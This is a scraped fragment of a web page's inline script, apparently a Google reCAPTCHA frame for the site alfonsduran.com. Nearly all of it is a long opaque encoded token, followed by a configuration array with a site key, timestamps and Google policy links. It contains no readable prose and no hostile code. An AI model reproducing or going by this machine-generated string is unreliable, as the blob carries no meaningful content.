O0f8KNP8OSJsOHTmrDtHJaw63CpWfCnidAGMK0w51Rw4/CvsO/b8O6PVDDicO5cMO8WMKGw5HDiMKraRhXUcKqwpDCg1rDiCEcwo9sUcOjwofDt8O2AS9df8OLwr7Cqy03X8Kuw4fCkVzDr8K6w6Z/YGJOwr3DjyzCl8ONw78uw5DDu8K+wp/[base64]/[base64]/ScOgw71rO8KbOk/CmnPDkMO8wrAED2fChzDDjcK6ecOBWcOYNcOgwqFzCsKtRxwRaQ/[base64]/CrAPDssKyfFvCnH3DrmgRw7vDt8Kew6RoRcKIw6bCvHJiw5TCg8KOwqQpw5PCnGt2EsO0RznDj8KEOsOVwqE3w4QzFmbDr8KZBmTChklzwoNhYMOSwqHDmwPCg8K+wptTw6TDqhs3wpckw7/DpDPDk1zDpMOxw53CjAnDkcKEw5fCgsO4wpk3w4/DqChOSFRXwqdGScO+YcK8b8Oowr9jSTzCpGLCqVPDk8KLDG/DksK0wrrCiycdw7/Ck8OGAgzCgikTY8KVZgPDl1M6GhB3E8OmPWMXR23Dr2XDrlXDkcKSw6DDkcOaIsOGO1/CscK1Q2JMQcKBw6htRUbDq2QfUcKgw6LDkMOBZ8O9wqjCl1HCvsOBw50UwoTDhyvDksO5w5dxwrYBwofDtcKCHMKLw7pAwqjDjWPCtBxgw5LDkgPCogzDkcOcDMOtY8O9H0VdwqBTwp0mwr/DmjRsLyUcwrBQCsK5FkoCwofCmXMEABXCkcOgYMOfwqsZw4bCgMOod8O/wp/[base64]/wpsYwqLCnTjDsMKYwqUNf8K8wq/ChRTCmQ7DtMKXHB3DtQB9DhjDnsOYaTI+TynDlMOxdhVPZ8O8w7ZJN8OYw5bCshDDmWVSw7taE1Zjw68jdiDDnDzCsXHDucOlwrHCjSVtJFvDs1Yew6DCpMK2QEtVHErDihU0dMKqwo3CmkXCqQnCjMO8wq/CpD7ClV7DhcOnwoHDvsKvVMO+wqAqLGsbAmjCiFDConNcw4PDgcOpWxgIFcOZwonCmH7CszFfwrjDjkVGWsK5K1bChSPCsMKdccOYPC7DmMOvb8K4GsKmw5nDszs0B1zDnmMvwoJCwobDqsKoccK9D8OONsOQw6vDjsOUwpR9w6VRw7DDvDHDijM/Q2Ncw6wQw5/[base64]/[base64]/[base64]/[base64]/w7R0wrLDrFfDpcKWJVN0RzUMwqctPG4+wq8vccODAE9uUhTCo8KXw5rDvsKTwoU1w6BawoYmTWzDpiXClcKbUmFRwqZRAsKbMMOYw7EiSMKLw5dzw7NDXEFpwrV+w7Q8IcKFN0HCtG7ClQl/wr/DgcOAw4LDn8O6w4/DuFrDqF7Dp8OeZsKPw7jDhcKHJ8KwwrHCpDIjw7IkPsKsw58owpNpwo/CsMKxb8O3wp5IwqpYdXTDpsKqwrrDnBZdwqDDs8OlOMOuwqQFwoHDoi/[base64]/Dq3USw4kMbDHClsOOKU7Do8OnUVvCt8KPw5NqCFRSaB54GCHCmsOMw47CgkLCqMOXaMKcwoB+wqV1YMKOwoEnwrXClMOdQMKkw7ppw6sRccKqY8K3w6I5BcKiCcOFwo99wpMhdD9AVRQWVcOWw5DDsCLCriE1JUPCpMKKw4vDisKwwpLDp8KodSsCw4w6W8OdBl/DpMKQw4JJw6bCssOmCcOvwoHCgVAkwpHCscOHw6ZhGjJqwq/DocKlJSNtWGLCjMOMwo/DqDd/[base64]/wr0Sw5lrcAskHwvDqUlND8KCTFM3fWULw5JcK8K7w6vCs8OlDjMgw5JDJMKMFsO4wpElLHXDhHYrWcKPfT/[base64]/DjEbCs8KxDysSUcOCUsOwccK4T2hTw7/DrEwOwog2HDLClMO7wpkRXW1fw74kwp/CpsK5OsKWIBcocVPCncKabcOZQMObVllVHh/Dt8KZX8Ofw7fDkSzDnCdfYFHDnBc7WFhsw6fDkj/Dtz/DrH7ChMOkw4nDu8OqG8O1LMO/wok2H3JDX8OCw5HCosKWc8O9L1RwA8O5w45twq7Dh2NGwrjDlcOgw6Qvwq12w7jCsDHCnk3Dl1jCi8KdR8KXEDJtwpXDk1TDmTsPDW/CrCLDtsOiwoXDi8OzSmRMwq/Dh8KvaULClMOhw4RWw5BMcMKGL8OOPsKFwotWH8Ohw7F3w6/DkXpTABB1EMKlw6N1PsOYZxkscXwqUsKlMMOzw7IFw5M6w5BeccOzHsK2FcOUS2nCliVrw5hmw67Dr8KgQUoURcKpwoJvGFTDqW3ChyHDuyVGKy3Ct3s/fsKUEsKAaX3CmcK/[base64]/Cv8ORw5prw5/[base64]/w5hPwpPCvsOCB8O4wpNKwr0/YFNWGiIwwoPCscKEVMKmw4QEw7nDg8KAOMOCw6fCjB/ClRbCpB82wrAAGsOFwpXDrcKnw6XDvjHDjQYEQMKZdUVXwpfDiMKyZ8Oxw7B2w6dvwrfDvFDDmMOyI8O5V0FGwohEw4YJTC0xwrN8w53CoRgow4hDT8OLwoHDr8Kkwo8vRcO+Tihhwrolf8O2w7bDjx7DlEw/LylfwrwpwpfDgsKnwovDh8Kuw6HDncKvX8OpwprDlAMcMMK8c8K/wqVYw5DDvsOEUnrDtMOzGFHCrsODdMOeCnBhw6vDkQvDrk7DjsKgw4zDlcKnLn9/JsKyw7tuXlBUwqLDsB0zP8KUw43CnMOzAm3DiTpnWhnCkl3DpcKvwrLCmTjCpsK5w7nCrE/[base64]/DksKlJQ7Dk8KPUsOjWULCqUdWNCLCml7CiERFIsOMRHxnw7PCig3CvcOPw7YGwq1zwpTCmcOfw6ANM1vDhMOFw7fDhTbDr8KzZsKgw5HDiGLCvBnDksOhw6vDnGV/G8KmewDCsx3CrcOuw5LCh0kwa3vDl2TDvsODVcKRw67Cp3nCui/Cs1tyw5jDqcOvXGTCgmAiezLDlsOXUcKqFX/[base64]/Dk8OUw7sfwo0ZwqldZ0A0N8O/[base64]/Cn207wqvDqMOyEWhvw4/Dl17CjTXDvzTDr3JkwpINw5Mtw6kpVgY5HThaJsO1I8KGw59Vw7PCl3cwGDs8woTCssO6P8OxYGM8w73DvcK9w5XDssOzwqUKwrvDsMO2JsK4w5bCmcOhaVEYw6/ColfCtTbCi07CojfClHfCmHwDAVoawoxcwofDrE9Bwp7CqcOpwpzDjsOYwqU7wpoiHcKjwrJCJxoNw5x4NsODwqtmw4kwJGUEw6Y5ei3ClMOeJABywoTDpTDDnsKhwpLDosKfw7TDmsK8PcKAXMKbwpk1Mj9vdT/[base64]/w6tiwqzDssKKQMO1worDi0LDmMK9PMKPwq9RQMKxw4UUwocNJsO3IsOvZ1nCilDCjkXCs8KdRsOCwoZZJ8K8w6UYXcOqNsOSQj/[base64]/CiMOtwrkVwoXDn3oFwq5UG8O7RsOQwoVLw7TDs8OTwp/CjkpqJAHDiH9wPsOgw57Dj0MtB8OMFsK4wqPCrml2PQPDlMKZBiXCnRwLM8OOw63DusKcYWHDvGfCg8KAJ8OoJULDusOAL8OrwrPDkDxKwp7CjcODbsKObMOFwoLCkytNbw3Dlw/ChzNswqEtw5XCusK2LsKeY8OYwqNoI2Jbw7TCrMKow57CkcOhwokOah5gIsOzMMK8wr1hLD05wpckw7vDpsOEw44pwrPDqwpowpXCo1xIw5rDt8OTHn/Dr8OwwpBrw4bDpS/[base64]/[base64]/DlXXDiXXDsDXDv8K6f0vDiBTCvyXDrwFPwrN0w4tGwoHDiXk3wonColN9w57DlzLCk2fCtBrDhsKcw6Jxw4zDmsKTCDjCuWzCmzdGC17DhMKPwqvDusOQNMKFw5EbwpnDghgHw4bCv2RBY8OVw4zChsKUR8OHwpAXw5/DmMK6cMOGwqvCpiDCscOpE0ARBVZ7w6TCqzvCksOtw6Ncw7/[base64]/CkD98w7/Dv8O8w4zDqCrCgHRfw4AoRzvCkBZwYMOtwodTw6nDu8KffEwyKMOWT8OCwr/DhsKYw6/[base64]/wprDkcKXFHQzw4JDw5McRcOfbwrDq8KgcSvDtMOyEG7ClyjCuMKxBsOUR3ALwrLCknU6w7omwpQbwofClB/DgcO0MsKGw4kOaAMKJ8OtdcKqZETCtHlvw489fz9Dw47CqMKKTHXCjFHCu8KwL0/[base64]/ClcKmNwRxJMKedsONIMK+KwBnbsK6w6nCgjTDlcOjwqhlMMK/PwI6QcOgwqnCtsOFZMOtw504KcODw5MofAvDqVLDjsOzwrB1QsKgw4saDihzwo8TLcOUNsOGw6sbY8KZPx5Two3Dp8Kkw6dyw4DDr8KvHmvCn3HCuXUxGsKMwqMHw7HCqF8QR2MJGU8OwqNbC21ccMO/FFs6I3zDm8O3P8ORwpXDvMO3wpfDtSkbbsKowprDtDt/F8Otw7VNEWvCrgYgakMRw5bDtMOuwq/DtRLDqCBTcsOFfFopw5/DtFZCwrzCpwXCr3BOwpPCoDcgLDnDukNjwq3DjFfCmsKmwoAkW8KawpR3CCTDpR/CvUFBc8Oow5UrAsOTLT4tGAhQHRDCjUxFDMO2DMOVwpYNM1kZwp0mw4jCnVhDBMOgSMKzcWrDqnJXWsKCwojCqcOkMsKIw41dw4DCsAFQCwgvF8OkFWTClcOcw5EtaMO2woMYKiNgw7vDmcK0w7/CrMK8LsOyw4h2dsObwqnDoC/[base64]/DpsO+QcKFwq1fw6Elw6fCr8KVWy5lAmHDumg4wrnDvQI/[base64]/DjMKqWmI/T8OmBhJDV8OUDiPDrMKVw5gRw5/[base64]/[base64]/[base64]/f8OGwpfClcKdZ8Oww7/[base64]/DpsK6w5EuP8KAwr7CsULDg8OMacOcw4BFEMKVw63CoAzDngDChMOvwqvCgRvCsMKdQ8OhwrTCjmw2KMOqwppkX8OvUCpIRMK3w7MbwpF7w6PDmVkZwpbDkFgUbl8LHMKhUDRHS2rDvRgPDBV0Zxk2XGbDuRDDvlLCmwrDpMOjEATDinnDj3hAw4zDvDENwpoTw5nDkG/DnmBkSFbCkFYVw47DqlnDv8KcV1DDo0xkw65kO2nDhsKtwrRxw5/Cv0wMJB0Lwq1vTcKXMSHCssKsw5Jva8OaNMKiw4g+woVWwqIfw5HCh8KHViLCqwfDoMOZccKbwr1Lw6vCksOQw5DDnwvCk23DhD9uEsK9wqkwwoo6w6VnVMOQcsO3wpfDgcORXU/CmUTDt8Ogw6HCqljCksK6wpoGwppfwqIPwqhPdcKBXnjCj8OTZk5NdMKaw6tWQ2Aww5lwwr/Dr3Nbf8O4woQew7MrH8OeQMKPwrvDpsKfY1fCtQDCuFvDgcOmDcO3wr1GFHnCtDjCpcKIwoHCoMKzwr3DrUnCr8OWwrPDnsONwq/Cs8OpE8KMWGAHLDHCicOFw5/DlFhSBwtmHMKfOwoYw6zDvGPDsMKBwo7Dh8K4wqHCvUbDjFk9w6DCjwfDgngiw63CscKpeMKIw77DnMOpw5oYwrJDw5HCiWkMw4h6w6cNY8KDwpbDusO4O8OvwqzDkBzCs8KBw4jCn8KtUinCiMOtw4tHw7oCw7F6w6hCw4TCtl/Dg8KFw5rDocKsw4/DhsOJw6tOw7rDkyvDqi1FwrnDsD7Cp8OLBAMfVwfDpgLCt3wXASlDw4TCg8K0wqDDt8OZMcOBGyI5w5t3w75Rw7XDrMKfw5JSDMOmXFY5LMKnw6wyw5MmYR9Wwq8aTMKKw7MEwqbCmMKjw60zwqbDqsOFOcOHDsK4W8K/w6rDicONwo0YWBYlV1UGVsK4woTDvMKIwqjDtsOpw5luwpwNEU4LdijCvCt9w5kODMOtwpLCixLCnMKCdDLDksKawrHCjcOXLcKKw5bCsMOfw53CgBPCqzkyw5zCssOKw6pgw4Mcwq/DqMKZw7YaDsKVDMOTGsKNw6nCviAMG2Fcw7LDuRZ3w4DCg8OYw55qbMO6w49bw6/Cj8KewqNmw7gaJwRTCMKIwrdPwrl9dGnDlMKXJBgmw603C0vCk8Oqw5NKZ8K3wrLDjDQmwpJpw6/Cl0PDqUFww4PDmAY1AERKK1lGZMKnw7IkwpM3V8OUwq03woBFIDLCncKjw5J2w5xgFcOmw4LDkCc+wrrDu3bDiy1XPFQ7w71Rd8KoGMKkw7U+w7IABcKUw57CiX3CuR3CqMKmw4DCnMOrXl/Dg2jChz5zwosowpdCOCwdwrPDgsOYISxtUsK5wrdpMlF7w4d7IGrCrBx0B8OFwoUpwpNjC8OaacKbdBUXw6zCvRkKE1JnAcOZwrweLMKKw7TCsgIhwofCgcKsw6Bdw7k8wrPCksOmw4bCi8OpBjHDo8KIwpsZwqYGwqkiwqc+esOKcsO8w7xOw5YTNh/CmFfCs8KkFsODbAoOwrEWZsKZcirCjAknAsOPNsKtc8Kvb8Olw4HDt8Onw5TCjsK7EsOUcsORw4XDt1s8wpTDlxzDgcKOYGfCqkUDBsOeW8ONwonCpwgHZ8K1I8OcwrhTbMOQWhlpcx7CkCArwqDDucKEw6pCw5k6IkVJPhPCoF/[base64]/w5NVwqLDu8KBN8KyEG/[base64]/CsFDDlhPCsw/CpMK5AMKZw4w0wrLCj1rCj8KSw6lqw4vDjsOBDDhiCcOGCcKswrIvwokLw7kWNknDjTDCksOmAQfCvcOUPUVEw5VecsKRw4Ayw4lDVFYVw4rDuxDDvSDDrcOlQcO6C1/Dsg9OYsOaw5rDjMOlwoLClhVbNxnDnm3CkMO/w57DsiHCoR/CkcKMWhrDrmrDj3zDsj/Cim7Ds8KCw7Q6asKlc1HCn25fLhbCqcKlwpYlwpgoMsO2wr50wrLCosOBwpwFwq7Cl8KKw6LCuDvDlQUrw73DkT3Dr1w5EEYwQHAYw45HGMO/[base64]/wqDCtcO5wpgHw5VRwp0awoFcwoh+EsOYKMKtDcOMfcKtw4Y5OMKSScOtwo/DpADCtcKGNF7CrsOsw5lIw4FOYFYWeW3DiHljwrzCvsOAVXghwq/CvAXDsHMtQ8OWbkVoPz0wE8KCQ2VcY8OzCsOVekLDocOdNCLDhsK8w4xjfEvCucO/wr3DnkrCtULDunNzw6rCosKsc8O9WMKmZkzDq8OLU8OWwqPCnEjCnj9CwrrCicKTw4XCgjDDrC/[base64]/Cq0w/w7DCsSBtwo9PF3xWacOOIsKKwpZyNMOpVEJgwrkTMsOww60QNcOOwoxBwpx3XTzCtMO5w7hTbMKYw6w1HsORTR7DgGnCvCnDhyHCpg7DjBVDKcKgQ8Ocw6paPjw/[base64]/en3CjyNYwpTDjcK0Q8K/w60rasObdsK0DcKADEVcWRxvEDbDiF5JwqVRw4/[base64]/b8KoXMKOw4nCgVxNXcOzwofCp8KCw5rDkyZFw5MjAcO0w41EXWfDl05bQnUcw6IXwosCf8ObNzdAQMK3cWjDhFc/[base64]/[base64]/Duw9XHMKsBcKpw6vDlMKRw6/DmcKOf8Krw67CvkPDvCPDpxJkw7hJw6J8w5BcIcKJwovDvsOeAsKQwofDgCjDtsKEW8OpwqnChsOew7DChcKqw6R7wrYIw6JmSQzCo1HDqS8jDMKDVsKgPMK6w5nDmVk/w7hKPQ3ChyYpw7EyNlTDrsKdwojCusK2wq7DnVd7w5bCvsOXI8ONw59Hw48IN8K4w5BiN8Kww4bDhXrCi8KIw7vCmhcoFMKBwptoHW7DhsKfImjDm8OPMFRzbQLDq13Crmgzw78jVcOcVcOMw7nDi8OxXE/DqsKawobCmcKbwoRSw4ViMcKlwq7CusOAw6TCnEzDpMKIfg8ofDfDpsK+wrcmHmclwoHDnhhtQ8KMwrAIUMKJH2vCryjDlDvDomRLVQ7Dh8K1wo1UPcKhCR7CgsOhC3tuw43CpMKKwqTCn3jDgUgPw6MKesOgMcOETGQbwrvCvF7DtcOHFT/DrktTw7bDnsKawqpVL8OqTAXCjMKsRTPDrEtsA8O4G8KcwpTChsKCYcKAb8O9A2VUwoHClcKJwq3CqcK9JCrDgsObw4o2AcK1w6fDj8KGw6QLEiHCq8OJPxYUCgPDkMO3wo3CkMK6aBU0esOxRsO4woUjw54HflHCsMOdw6AOw43Ct3/DsT7DlsOUUMOtQw0mXcOuwqprw6/[base64]/wpR/OcOsbh7Dgi/Doxs/UDI/ZsKfwqx+e8OtwrhKwrdjw7jCq1MowqVfRAXDhMOudMOzPwHDpU9qB0/CqTfCh8OgSsOqMCRVWHTDucK4wpTCsDLDhAk/wrvCtX/CksKKwrTDusOWEMO8wpzDp8Kmai4RPcO3w77Cokd+w5/CskbDocKdAEbDt31nViUQw6rCtEnCrMKgwp/Dskp2woF3w5VVw7QnKWLCkw/Dr8OIwpzDrsKrYsO5Z2o9PS/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qr0VTtBLKfeUS3TERlOwxDtaNzVIjdHuDJffyN/Ba7c\\u003d\x22,1,0,null,1,1769307692334,0,0,[94,167,194,82,229],null,[222,238,134,31,170],\x22RC-Gkua5y-DaICGmg\x22,null,null,null,null,null,\x220dAFcWeA6iTg7CmlpsENrJv4FQSqHb039gyAcxuUPGXZiYuKoWR58O297zk2NoanlhQthTThKlIy1Fw9AySGZSEDsx9NObKILHVQ\x22,1769390492514]");
    </script></body></html>